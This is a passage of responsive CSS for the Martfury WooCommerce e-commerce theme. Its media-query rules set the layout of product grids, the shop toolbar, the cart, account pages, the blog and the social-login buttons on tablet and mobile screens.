  .mf-taxs-list ul li a {
    font-size: 16px;
  }
  .blog-wapper:nth-child(3n + 1) {
    clear: none;
  }
  .blog-wapper:nth-child(2n + 1) {
    clear: both;
  }
  .blog-wapper.post-item-list.format-video,
  .blog-wapper.post-item-list.format-gallery,
  .blog-wapper.post-item-list.format-audio,
  .blog-wapper.post-item-list.format-standard,
  .blog-wapper.post-item-list.format-image {
    flex-wrap: wrap;
  }
  .blog-wapper.post-item-list.format-video .entry-header,
  .blog-wapper.post-item-list.format-video .entry-content,
  .blog-wapper.post-item-list.format-gallery .entry-header,
  .blog-wapper.post-item-list.format-gallery .entry-content,
  .blog-wapper.post-item-list.format-audio .entry-header,
  .blog-wapper.post-item-list.format-audio .entry-content,
  .blog-wapper.post-item-list.format-standard .entry-header,
  .blog-wapper.post-item-list.format-standard .entry-content,
  .blog-wapper.post-item-list.format-image .entry-header,
  .blog-wapper.post-item-list.format-image .entry-content {
    width: 100%;
  }
  .single-post.content-sidebar .content-area,
  .blog-layout-small-thumb .content-area,
  .blog-layout-content-sidebar .content-area {
    padding-right: 15px;
  }
  .single-post.sidebar-content .content-area,
  .blog-layout-sidebar-content .content-area {
    padding-left: 15px;
  }
  .blog-layout-sidebar-content .blog-wapper:nth-child(2n + 1),
  .blog-layout-content-sidebar .blog-wapper:nth-child(2n + 1) {
    clear: none;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .comment-respond .comment-form-email,
  .comment-respond .comment-form-author {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content {
    width: 100%;
    float: none;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
    margin-bottom: 30px;
  }
  .woocommerce-account .site-content {
    padding-bottom: 50px;
  }
  .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery,
  .mf-product-deals-carousel.woocommerce .product .entry-summary {
    width: 100%;
  }
  .mf-products-of-category .cats-info h2,
  .mf-products-of-category .cats-info .cats-inner__heading {
    font-size: 20px;
  }
  .mf-catalog-categories .col-cat:nth-child(3n + 1) {
    clear: none;
  }
  .mf-catalog-categories .col-cat:nth-child(2n + 1) {
    clear: both;
  }
  .martfury-counter .counter,
  .martfury-counter-els .counter {
    font-size: 36px;
  }
  .woocommerce table.wishlist_table .product-stock-status {
    display: none;
  }
  .woocommerce table.wishlist_table .product-add-to-cart {
    min-width: 200px;
  }
  .mf-quick-view-modal div.product .entry-summary {
    position: static;
    margin-top: 0;
    padding: 20px;
  }
  .mf-quick-view-modal.open {
    z-index: 99999;
  }
  .mf-quick-view-modal .modal-content {
    max-height: 100%;
    overflow: auto;
    width: 85%;
    max-width: 600px;
    right: 0;
    left: auto;
    transform: none;
    top: 0;
  }
  .mf-quick-view-modal div.product form.cart div.quantity {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .mf-quick-view-modal.woocommerce .ribbons .ribbon {
    left: 0;
    right: auto;
    border-radius: 0;
  }
  .mf-quick-view-modal div.product .woocommerce-product-gallery {
    min-height: auto;
  }
  .mf-banner-large .banner-row {
    display: block;
    margin: 0;
  }
  .mf-banner-large .banner-row:after {
    clear: both;
    content: '';
    display: block;
  }
  .mf-banner-large .col-banner-content {
    padding: 0;
  }
  .mf-banner-large .banner-content,
  .mf-banner-large .banner-price {
    margin-left: 0;
    padding: 20px 20px 10px;
  }
  .mf-banner-large .banner-image,
  .mf-banner-large .col-banner-price {
    padding-left: 0;
    margin-top: 10px;
  }
  .mf-banner-large.layout-2 .banner-price,
  .mf-banner-large.layout-3 .banner-price {
    padding-left: 20px;
  }
  .woocommerce:not(.full-content) .shop-toolbar {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
  }
  .woocommerce:not(.full-content) .shop-toolbar:after,
  .woocommerce:not(.full-content) .shop-toolbar:before {
    display: none;
  }
  .woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering {
    order: 2;
  }
  .woocommerce:not(.full-content) .shop-toolbar .shop-view {
    order: 3;
  }
  .woocommerce:not(.full-content) .shop-toolbar .products-found,
  .woocommerce:not(.full-content) .shop-toolbar .shop-view,
  .woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering {
    width: 33.33%;
  }
  .woocommerce:not(.full-content) .shop-toolbar .mf-filter-mobile {
    width: 10%;
    order: 4;
    text-align: right;
    font-size: 20px;
    color: #000;
    font-weight: 700;
  }
  .woocommerce:not(.full-content) .shop-toolbar.multiple .woocommerce-ordering {
    margin-right: 0;
  }
  .mf-product-deals-carousel ul.products {
    margin-left: 0;
    margin-right: 0;
  }
  .mf-products-of-category .products-box ul.products li {
    padding-left: 0;
    padding-right: 0;
  }
  .mf-products-of-category   .products-box    ul.products.columns-4    li:nth-child(3n + 1) {
    clear: both;
    border-top: 1px solid #e1e1e1;
  }
  .mf-products-of-category
    .products-box
    ul.products.columns-4
    li:nth-child(3n + 2) {
    border-top: 1px solid #e1e1e1;
  }
  .mf-products-of-category
    .products-box
    ul.products.columns-4
    li:nth-child(3n + 3) {
    border-top: 1px solid #e1e1e1;
  }
  .mf-products-of-category
    .products-box
    ul.products.columns-4
    li:nth-child(4n) {
    border-right: 1px solid #e1e1e1;
  }
  .mf-products-tabs ul.products li.product .product-inner {
    margin-bottom: 0;
  }
  .woocommerce-checkout form.checkout .col-woo-checkout-details {
    margin-bottom: 40px;
  }
  .account-page-promotion .customer-login .martfury-login-promotion {
    max-width: 100%;
  }
  .account-page-promotion .customer-login .col-login-promotion {
    padding-left: 15px;
    margin-top: 50px;
  }
  .martfury-icon-box-2 .box-item {
    width: 33.33% !important;
  }
  .martfury-images-grid.mf-brand-images .columns-10 .image-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .martfury-images-grid.mf-brand-images .columns-9 .image-item {
    flex: 0 0 22.22222%;
    max-width: 22.22222%;
  }
  .martfury-images-grid.mf-brand-images .columns-8 .image-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .martfury-images-grid.mf-brand-images .columns-7 .image-item {
    flex: 0 0 28.57143%;
    max-width: 28.57143%;
  }
  .martfury-images-grid.mf-brand-images .columns-6 .image-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .martfury-images-grid.mf-brand-images .columns-5 .image-item {
    flex: 0 0 40%;
    max-width: 40%;
  }
  .martfury-images-grid.mf-brand-images .columns-4 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-3 .image-item {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .martfury-images-grid.mf-brand-images .columns-2 .image-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .martfury-images-grid.mf-brand-images .columns-1 .image-item {
    flex: 0 0 200%;
    max-width: 200%;
  }
  .martfury-images-grid.mf-brand-images .image-item {
    border-width: 1px;
  }
  .martfury-images-grid.mf-brand-images .columns-5 .image-item {
    flex: 0 0 33.33%;
    max-width: 33.33%;
  }
  .woocommerce.dc-vendor-store .shop-toolbar .shop-view,
  .woocommerce.dc-vendor-store .shop-toolbar .products-found {
    width: 50%;
  }
  .search-results .site-content .blog-wapper .entry-header {
    width: 55%;
  }
  .search-results .site-content .blog-wapper .entry-content {
    width: 45%;
  }
  .mf-elementor-banner-app .banner-content {
    padding-left: 0;
    max-width: 50%;
    flex: 0 0 50%;
  }
  .mf-elementor-banner-app .banner-content .banner-image {
    display: none;
  }
  .mf-elementor-banner-app .banner-content .banner-main-content {
    padding-left: 30px;
  }
  .mf-elementor-banner-app .banner-button {
    padding-right: 30px;
  }
}
@media (min-width: 768px) {
	
	div.nsl-container.nsl-container-block .nsl-container-buttons {
		display: flex !important;
		width: 100%; 
	}
	div.nsl-container.nsl-container-block .nsl-container-buttons a {
		width: 47%;
		margin: 0;
	}
	div.nsl-container.nsl-container-block .nsl-container-buttons a:first-child {		
		margin-right:5px;
	}
	div.nsl-container.nsl-container-block .nsl-container-buttons a:last-child {		
		margin-left:5px;
	}
	body div.nsl-container .nsl-button-svg-container {
		padding: 8px 0px 8px 8px;
	}
	body div.nsl-container .nsl-button-default div.nsl-button-label-container {
		font-size: 12px;
		margin: 0 12px 0 12px;
		text-align: left;
	}
	body div.nsl-container .nsl-button-google[data-skin="light"]{
		border-radius: 4px;
	}
	div.nsl-container .nsl-button-default {
		box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
	}
}
@media (max-width: 767px) {
	body div.nsl-container.nsl-container-block .nsl-container-buttons {
		display: flex;
		flex-direction: column;
	}
	body div.nsl-container .nsl-button-google[data-skin="light"]{
		border-radius: 4px;
	}
	div.nsl-container .nsl-button-default {
		box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
	}
  body .martfury-empty-space .mf_empty_space_md,
  body .martfury-empty-space .mf_empty_space_lg {
    display: none;
  }
  body .martfury-empty-space .mf_empty_space_xs {
    display: block;
  }
  .site-header .header-extras .menu-item-account > a {
    height: 30px;
    padding-top: 4px;
    overflow: hidden;
    padding-left: 0;
    width: 24px;
  }
  .site-header .header-extras .menu-item-account > a .extra-icon {
    position: static;
    display: block;
  }
  .site-header .header-extras .menu-item-account > a img {
    margin-top: -4px;
  }
  .site-header .header-extras .menu-item-account > a .login-text {
    display: none;
  }
  .site-header .header-extras .menu-item-account > a.item-register {
    display: none;
  }
  .martfury-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mf-recently-products.rv-full-width > .rv-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .site-header .product-extra-search .hot-words {
    display: none;
  }
  .site-header .extras-menu .menu-item-hotline {
    display: none;
  }
  h2.font-small-mobile {
    font-size: 30px !important;
  }
  .top-promotion .promotion-content {
    display: block;
  }
  .top-promotion .promotion-content .promo-right {
    display: none;
  }
  .top-promotion .promotion-content .promo-left {
    width: 100%;
    justify-content: center;
    margin-right: 0;
  }
  .top-promotion .promotion-content .promo-link {
    justify-content: center;
    margin-top: 15px;
  }
  .mf-catalog-brands .brand-item {
    width: 50%;
  }
  .mf-catalog-banners .slick-arrow {
    display: none !important;
  }
  .martfury-icons-list ul li {
    width: 100%;
  }
  .martfury-icons-list ul li:after {
    display: none;
  }
  .mf-products-top-carousel .carousel-header {
    display: block;
  }
  .mf-products-top-carousel .carousel-header .cats-list {
    margin-top: 10px;
  }
  .mf-products-top-carousel .slick-arrow {
    display: none !important;
  }
  .mf-products-top-carousel .slick-dots {
    display: block !important;
  }
  .mf-products-carousel.header-3 .cat-header .cat-title,
  .mf-product-deals-grid .cat-header .cat-title {
    font-size: 16px;
  }
  .mf-other-categories .categories-list .col-cat {
    width: 50%;
  }
  .mf-other-categories .categories-list .col-cat:nth-child(2n + 1) {
    clear: both;
  }
  .mf-other-categories .categories-list .col-cat:nth-child(3n + 1) {
    clear: none;
  }
  .mf-products-grid .cat-header .link {
    padding-left: 0;
  }
  .mf-product-deals-day .cat-header {
    display: block;
    padding-bottom: 3px;
  }
  .mf-product-deals-day .header-content {
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .mf-product-deals-day .header-content .cat-title {
    margin-right: 0;
    font-size: 20px;
    margin-bottom: 10px;
  }
  .mf-product-deals-day .header-countdown {
    display: inline-block;
    font-size: 15px;
    margin-bottom: 8px;
  }
  .mf-product-deals-day .header-countdown .martfury-countdown {
    display: inline-block;
    padding-left: 0;
  }
  .mf-product-deals-day .header-countdown .martfury-countdown .digits {
    padding: 0 6px;
  }
  .mf-product-deals-day .header-countdown .martfury-countdown .digits:after {
    font-size: 16px;
  }
  .mf-product-deals-day .header-countdown .martfury-countdown .seconds .digits {
    min-width: 30px;
  }
  .mf-product-deals-day ul.slick-dots {
    margin-top: 30px;
    margin-bottom: 0;
  }
  .elementor-page .mf-product-deals-day .header-countdown {
    margin-bottom: 0;
  }
  .elementor-page .mf-product-deals-day .cat-header .cat-title {
    margin-right: 10px;
  }
  .mf-image-box .box-title {
    font-size: 14px;
  }
  .mf-products-of-category {
    display: block;
  }
  .mf-products-of-category .cats-info,
  .mf-products-of-category .products-box {
    width: 100%;
  }
  .mf-products-of-category .cats-info {
    padding: 18px;
    border-bottom: 1px solid #e1e1e1;
    flex-direction: row;
    flex-wrap: wrap;
  }
  .mf-products-of-category .cats-info h2,
  .mf-products-of-category .cats-info .cats-inner__heading {
    margin-bottom: 20px;
  }
  .mf-products-of-category .cats-info .extra-links {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 0 -10px;
  }
  .mf-products-of-category .cats-info .extra-links li {
    margin: 0;
    padding: 5px 10px;
    line-height: 1;
    position: relative;
  }
  .mf-products-of-category .cats-info .footer-link {
    margin-top: 15px;
  }
  .mf-products-of-category .products-box ul.products li:nth-child(3n),
  .mf-products-of-category .products-box ul.products li:nth-child(3n + 1),
  .mf-products-of-category .products-box ul.products li:nth-child(3n + 2),
  .mf-products-of-category .products-box ul.products li:nth-child(3n + 3) {
    border: none;
  }
  .mf-products-of-category
    .products-box
    ul.products.columns-3
    li:nth-child(2n + 1),
  .mf-products-of-category
    .products-box
    ul.products.columns-4
    li:nth-child(2n + 1) {
    clear: both;
    border-top: 1px solid #e1e1e1;
    border-right: 1px solid #e1e1e1;
  }
  .mf-products-of-category
    .products-box
    ul.products.columns-3
    li:nth-child(2n + 2),
  .mf-products-of-category
    .products-box
    ul.products.columns-4
    li:nth-child(2n + 2) {
    border-top: 1px solid #e1e1e1;
  }
  .mf-products-of-category .products-box ul.products.columns-3 li:nth-child(2n),
  .mf-products-of-category
    .products-box
    ul.products.columns-4
    li:nth-child(2n) {
    border-right: none;
  }
  .mf-products-of-category .products-box ul.products.columns-3 li:nth-child(1),
  .mf-products-of-category .products-box ul.products.columns-3 li:nth-child(2),
  .mf-products-of-category .products-box ul.products.columns-4 li:nth-child(1),
  .mf-products-of-category .products-box ul.products.columns-4 li:nth-child(2) {
    border-top: none;
  }
  .mf-products-of-category.no-links-group .cats-info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: row;
    padding-bottom: 8px;
  }
  .mf-products-of-category.no-links-group .cats-info h2 {
    margin-bottom: 10px;
  }
  .mf-products-of-category.no-links-group .extra-links {
    display: none;
  }
  .mf-products-of-category.no-links-group .footer-link {
    margin-top: 0;
    margin-bottom: 8px;
  }
  .mf-products-of-category.no-banners-carousel .products-box {
    width: 100%;
    border-left: none;
  }
  .elementor-page .mf-products-of-category .cats-info {
    margin-top: 0;
  }
  .elementor-page .mf-products-of-category .cats-info .extra-links {
    margin: 0;
  }
  .elementor-page .mf-products-of-category .cats-info .extra-links li {
    padding-left: 0;
    padding-right: 15px;
  }
  .elementor-page .mf-products-of-category .cats-info .footer-link {
    margin-top: 0;
  }
  .mf-products-of-category
    .cats-info
    .mf-recently-products.footer-recently-viewed {
    padding-top: 50px;
    padding-bottom: 60px;
  }
  .mf-products-tabs .tabs-header {
    display: block;
  }
  .mf-products-tabs .tabs-header .tabs-header-nav {
    display: block;
    margin-top: 10px;
  }
  .mf-products-tabs .tabs-header .tabs-nav {
    display: block;
    margin: 0 -10px 5px;
  }
  .mf-products-tabs .tabs-header .tabs-nav li {
    padding: 0 10px;
  }
  .mf-products-tabs .tabs-header .link {
    padding-left: 0;
  }
  .mf-recently-products .recently-header .title {
    font-size: 20px;
  }
  .mf-category-tabs .tabs-header ul {
    padding-left: 40px;
    padding-right: 40px;
  }
  .mf-category-tabs .tabs-header .slick-arrow {
    font-size: 18px;
  }
  .mf-category-tabs .tabs-header .slick-prev-arrow {
    left: 15px;
  }
  .mf-category-tabs .tabs-header .slick-next-arrow {
    right: 15px;
  }
  .mf-category-tabs .tabs-content {
    padding: 5px 5px 20px;
  }
  .mf-product-deals-carousel .cat-header .slick-arrow {
    padding-left: 0;
    padding-right: 15px;
  }
  .mf-product-deals-carousel .cat-header .slick-arrow:last-child {
    padding-right: 0;
  }
  .mf-category-box .cat-header {
    display: block;
  }
  .mf-category-box .cat-header .extra-links {
    margin: 5px -10px 0;
  }
  .mf-category-box .cat-header .extra-links li {
    padding: 0 10px;
  }
  .martfury-images-grid .images-list li {
    width: 50%;
  }
  .woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-content,
  .woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar {
    width: 100%;
  }
  .woocommerce .mf-single-product.mf-product-layout-3 .entry-summary {
    display: block;
  }
  .woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar {
    margin-top: 30px;
  }
  .woocommerce .mf-single-product.mf-product-layout-3 .actions-button {
    display: block;
  }
  .woocommerce #review_form #respond .comment-form-author,
  .woocommerce #review_form #respond .comment-form-email {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce #reviews .bar-rating .star-item .sbar {
    min-width: 150px;
  }
  .woocommerce.shop-view-list
    ul.products
    li.product:not(.slick-slider)
    .product-inner {
    display: block;
  }
  .woocommerce.shop-view-list
    ul.products
    li.product:not(.slick-slider)
    .mf-product-thumbnail,
  .woocommerce.shop-view-list
    ul.products
    li.product:not(.slick-slider)
    .mf-product-details {
    width: 100%;
  }
  .woocommerce.shop-view-list
    ul.products
    li.product:not(.slick-slider)
    .mf-product-details {
    display: block;
    padding-left: 0;
  }
  .woocommerce.shop-view-list
    ul.products
    li.product:not(.slick-slider)
    .mf-product-details
    .mf-product-content {
    width: 100%;
    padding-right: 0;
    margin-bottom: 20px;
  }
  .woocommerce.shop-view-list
    ul.products
    li.product:not(.slick-slider)
    .mf-product-details
    .mf-product-price-box {
    max-width: 100%;
    float: none;
    clear: both;
  }
  .single-product-layout-6.woocommerce div.product form.cart .actions-button {
    display: block;
  }
  .single-product-layout-6.woocommerce div.product form.cart .buy_now_button {
    float: none;
    margin-right: 0;
    width: 100%;
  }
  .martfury-newletter .form-title {
    font-size: 20px;
  }
  .martfury-newletter .form-desc {
    font-size: 14px;
  }
  .footer-history-products {
    display: none;
  }
  .site-footer .footer-widgets {
    margin: 0;
  }
  .site-footer .footer-widgets .footer-sidebar {
    width: 100%;
    max-width: 100% !important;
    padding: 0;
  }
  .site-footer .footer-widgets .footer-sidebar .widget_nav_menu .clicked {
    display: block !important;
    height: auto !important;
  }
  .widget .mc4wp-form .mc4wp-form-fields {
    flex-wrap: wrap;
  }
  .site-footer .footer-widgets .widget .mc4wp-form input[type='email'] {
    width: 100%;
    border: 1px solid #ccc;
    border-radius: 0;
  }
  .widget .mc4wp-form input[type='submit'] {
    width: 100%;
    margin-top: 15px;
  }
  .footer-layout .footer-payments {
    display: block;
    text-align: center;
  }
  .footer-layout .footer-payments .payments {
    margin-top: 15px;
  }
  .footer-layout .footer-info .info-item {
    width: 100%;
    max-width: 100%;
    justify-content: flex-start;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile
    .product-item
    .quantity {
    display: block;
  }
  .woocommerce-cart .woocommerce table.shop_table td.product-name {
    min-width: 185px;
  }
  .woocommerce-cart .woocommerce table.shop_table td.product-name a {
    font-size: 14px;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    dl.variation
    dt {
    float: none;
  }
  .woocommerce-cart .woocommerce table.shop_table td.product-thumbnail {
    padding-left: 10px;
    width: 100px;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    dl.variation
    dd {
    display: inline-block;
  }
  .woocommerce table.shop_table tr td.product-name .woocommerce-Price-amount,
  .woocommerce
    table.shop_table
    tbody
    td.product-name
    .woocommerce-Price-amount {
    display: block;
  }
  .martfury-journey ul a,
  .martfury-journey-els ul a {
    font-size: 14px;
  }
  .martfury-journey ul a span,
  .martfury-journey-els ul a span {
    width: 20px;
    height: 20px;
    bottom: 4px;
  }
  .woocommerce table.wishlist_table .product-name .product-price,
  .woocommerce table.wishlist_table .product-name .product-add-to-cart {
    display: block;
  }
  .woocommerce
    table.wishlist_table
    .product-name
    .product-add-to-cart
    .ajax_add_to_cart.loading:after {
    top: 16px;
  }
  .woocommerce table.wishlist_table .product-price,
  .woocommerce table.wishlist_table .product-add-to-cart {
    display: none;
  }
  .woocommerce table.wishlist_table .product-price {
    padding: 10px 0;
  }
  .woocommerce table.wishlist_table .product-price del,
  .woocommerce table.wishlist_table .product-price ins {
    display: inline-block;
  }
  .martfury-map-shortcode .mf-map {
    max-height: 320px;
  }
  .martfury-faq_group .g-title {
    margin-bottom: 20px;
  }
  .martfury-faq_group .title {
    margin-left: 0;
    margin-bottom: 5px;
  }
  .martfury-faq_group .faq-item {
    margin-bottom: 30px;
  }
  .martfury-coming-soon .timer {
    min-width: auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .martfury-coming-soon .timer .digits {
    font-size: 24px;
  }
  .error-404 .page-content .page-title {
    font-size: 24px;
  }
  .error-404 .page-content p {
    font-size: 14px;
  }
  .martfury-process .process-step {
    padding: 0;
  }
  .martfury-process .process-step:before {
    left: 44px;
  }
  .martfury-process .process-step .step {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .martfury-process .process-image {
    display: none;
  }
  .martfury-process .process-content {
    padding-left: 80px;
    padding-bottom: 60px;
  }
  .blog-wapper.post-item-list.format-video .entry-content,
  .blog-wapper.post-item-list.format-gallery .entry-content,
  .blog-wapper.post-item-list.format-audio .entry-content,
  .blog-wapper.post-item-list.format-standard .entry-content,
  .blog-wapper.post-item-list.format-image .entry-content {
    padding: 30px;
  }
  .blog-wapper.post-item-list.format-link .entry-header {
    padding: 30px;
  }
  .single-post .entry-format.format-link {
    padding: 30px;
  }
  blockquote {
    font-size: 16px;
    padding-left: 20px;
  }
  .blog-wapper {
    flex-wrap: wrap;
  }
  .blog-wapper.post-item-small-thumb .entry-header {
    margin-bottom: 15px;
  }
  .blog-wapper.post-item-small-thumb .entry-header .entry-image img {
    height: auto;
  }
  .blog-wapper.post-item-small-thumb .entry-header,
  .blog-wapper.post-item-small-thumb .entry-content {
    width: 100%;
  }
  .blog-wapper.post-item-small-thumb.format-link .entry-header {
    padding: 30px;
  }
  .single-post-header .entry-title {
    font-size: 24px;
  }
  .single-post-header.layout-2 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .single-post .post-author-box {
    padding: 30px;
  }
  .single-post .post-author-box .post-author-avatar {
    width: 100%;
    margin-bottom: 15px;
  }
  .single-post .post-author-box .post-author-desc {
    padding-left: 0;
  }
  .single-post.single-post-layout-3 .post-author-box,
  .single-post.single-post-layout-4 .post-author-box {
    padding: 30px;
  }
  .single-post .post-navigation .nav-previous,
  .single-post .post-navigation .nav-next {
    width: 100%;
    float: none;
    margin-bottom: 15px;
    text-align: left;
  }
  .search-results .site-content .blog-wapper .entry-header,
  .search-results .site-content .blog-wapper .entry-content {
    width: 100%;
  }
  .woocommerce-account
    .woocommerce
    .woocommerce-MyAccount-content
    .woocommerce-MyAccount-orders
    .woocommerce-orders-table__header-order-total,
  .woocommerce-account
    .woocommerce
    .woocommerce-MyAccount-content
    .woocommerce-MyAccount-orders
    .woocommerce-orders-table__cell-order-total,
  .woocommerce-account
    .woocommerce
    .woocommerce-MyAccount-content
    .woocommerce-MyAccount-orders
    .woocommerce-orders-table__header-order-date,
  .woocommerce-account
    .woocommerce
    .woocommerce-MyAccount-content
    .woocommerce-MyAccount-orders
    .woocommerce-orders-table__cell-order-date {
    display: none;
  }
  .woocommerce-account
    .woocommerce
    .woocommerce-MyAccount-content
    .my_account_orders
    .order-date,
  .woocommerce-account
    .woocommerce
    .woocommerce-MyAccount-content
    .my_account_orders
    .order-total {
    display: none;
  }
  .woocommerce-account
    .woocommerce
    .woocommerce-MyAccount-content
    .addresses
    .col-1,
  .woocommerce-account
    .woocommerce
    .woocommerce-MyAccount-content
    .addresses
    .col-2 {
    width: 100%;
    margin-bottom: 30px;
  }
  .martfury-latest-post .post-header {
    display: block;
  }
  .martfury-latest-post .post-header .extra-links {
    margin-top: 15px;
    padding-left: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .martfury-latest-post .post-header .extra-links li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mf-product-gallery-degree {
    width: 100% !important;
  }
  .woocommerce div.product .tawc-deal {
    padding: 0;
    background-color: transparent;
  }
  .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery {
    padding-left: 0;
  }
  .mf-product-deals-carousel.woocommerce
    .product
    .woocommerce-product-gallery
    .flex-control-thumbs {
    display: none;
  }
  .mf-product-deals-day .cat-header,
  .elementor-page .mf-product-deals-day .cat-header {
    display: block;
  }
  .mf-product-deals-day .cat-header .extra-links,
  .elementor-page .mf-product-deals-day .cat-header .extra-links {
    margin-top: 15px;
  }
  .page-header-sliders ul li .title {
    font-size: 24px;
  }
  .page-header-sliders .slick-arrow-content .slick-arrow {
    display: none;
  }
  .page-header-sliders ul li .page-header-content {
    padding-bottom: 80px;
    padding-top: 80px;
  }
  .page-header-sliders .page-header-inner,
  .page-header-sliders {
    max-height: 350px;
  }
  .page-header-sliders ul li .featured-img {
    background-size: cover;
  }
  .page-header-sliders ul li .title {
    margin-top: 30px;
  }
  .mf-newsletter-popup .newletter-content .nl-inner {
    width: 100%;
  }
  .page-header-page .entry-title {
    font-size: 24px;
  }
  .mf-vendor-header-tabs ul li {
    display: block;
    margin: 5px 0;
    padding: 0;
  }
  .mf-vendor-header-tabs {
    display: block;
  }
  .woocommerce div.product .cart .actions-button {
    width: 100%;
    clear: both;
    padding-top: 20px;
    justify-content: flex-start;
  }
  .woocommerce div.product .cart .actions-button:after {
    clear: both;
    content: '';
    display: block;
  }
  .woocommerce div.product .cart .actions-button .yith-wcwl-add-to-wishlist {
    margin-left: 0;
  }
  .woocommerce
    div.product
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-add-button
    > a,
  .woocommerce
    div.product
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistaddedbrowse
    > a,
  .woocommerce
    div.product
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistexistsbrowse
    > a,
  .woocommerce div.product .cart .actions-button .mf-compare-button .compare {
    width: auto;
    height: auto;
    overflow: visible;
    display: flex;
    align-items: center;
  }
  .woocommerce
    div.product
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-add-button
    > a:before,
  .woocommerce
    div.product
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistaddedbrowse
    > a:before,
  .woocommerce
    div.product
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistexistsbrowse
    > a:before,
  .woocommerce
    div.product
    .cart
    .actions-button
    .mf-compare-button
    .compare:before {
    padding-right: 10px;
  }
  .woocommerce div.product.mf-has-buy-now .cart .actions-button {
    width: auto;
    clear: none;
    padding-top: 0;
  }
  .sticky-product-info-wapper {
    display: none;
  }
  .mf-banner-medium.has-img.layout-2,
  .mf-banner-medium.has-img.layout-3,
  .mf-banner-medium.has-img.layout-4 {
    border: 1px solid rgba(0, 0, 0, 0.15);
  }
  .mf-banner-medium.has-img.layout-2 .banner-content,
  .mf-banner-medium.has-img.layout-3 .banner-content,
  .mf-banner-medium.has-img.layout-4 .banner-content {
    position: static;
  }
  .mf-banner-medium.has-img.layout-2 .banner-content .link,
  .mf-banner-medium.has-img.layout-3 .banner-content .link,
  .mf-banner-medium.has-img.layout-4 .banner-content .link {
    margin-top: 20px;
  }
  .mf-products-list ul.products li.product {
    width: 100%;
  }
  .woocommerce:not(.full-content) .shop-toolbar .products-found,
  .woocommerce:not(.full-content) .shop-toolbar .shop-view {
    width: 50%;
  }
  .woocommerce:not(.full-content) .shop-toolbar .mf-filter-mobile {
    display: flex;
    align-items: center;
    justify-content: flex-end;
  }
  .woocommerce:not(.full-content) .shop-toolbar .mf-filter-mobile span {
    padding-left: 8px;
    font-size: 14px;
    font-weight: 400;
  }
  .woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering {
    width: 70%;
  }
  .woocommerce:not(.full-content)
    .shop-toolbar
    .woocommerce-ordering
    .current
    span {
    white-space: nowrap;
    overflow: hidden;
    display: block;
    max-width: 90%;
  }
  .woocommerce:not(.full-content) .shop-toolbar .mf-filter-mobile {
    width: 30%;
  }
  .woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering {
    order: 3;
  }
  .woocommerce:not(.full-content) .shop-toolbar .shop-view {
    order: 2;
  }
  .account-page-columns .customer-login .martfury-login-columns .tabs-content {
    display: block;
  }
  .account-page-columns
    .customer-login
    .martfury-login-columns
    .tabs-content:after {
    display: none;
  }
  .account-page-columns
    .customer-login
    .martfury-login-columns
    .tabs-content
    .tabs-panel {
    width: 100%;
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #e8e8e8;
  }
  .account-page-columns
    .customer-login
    .martfury-login-columns
    .tabs-content
    .tabs-panel:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .mf-banner-small.has-bg-img .banner-content .box-title {
    font-size: 18px;
  }
  .mf-banner-small.has-bg-img .banner-content .link-all {
    font-size: 12px;
  }
  .mf-banner-small.has-bg-img .box-price {
    width: 43px;
    height: 43px;
  }
  .mf-banner-small.has-bg-img .box-price .s-price {
    font-size: 12px;
  }
  .site-footer
    .footer-newsletter
    .newsletter-form
    .mc4wp-form-fields
    input[type='submit'] {
    min-width: auto;
  }
  .woocommerce div.product form.cart div.quantity .qty-box {
    text-align: center;
  }
  .mf-product-fbt {
    padding-left: 20px;
    padding-right: 20px;
  }
  .mf-product-fbt ul.products {
    padding-left: 0;
    margin-left: 0;
    margin-right: 0;
  }
